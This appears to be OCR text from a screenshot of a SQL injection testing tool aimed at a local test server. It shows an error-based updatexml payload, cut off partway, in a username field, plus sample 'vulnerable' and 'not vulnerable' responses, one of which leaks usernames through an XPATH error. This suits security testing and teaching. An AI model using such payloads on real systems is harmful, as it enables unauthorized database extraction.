 URL
http://127.0.0.1:8080
Username
admin' and updatexml(1,concat(0x7e,(select group_concat(pa
SEARCH
vulnerable
State code: 500
{"success":false,"msg":"XP
ATH syntax error:
'~admin,test,guest~'"}
not vulnerable
State code: 200
{"success":true,"data":[]}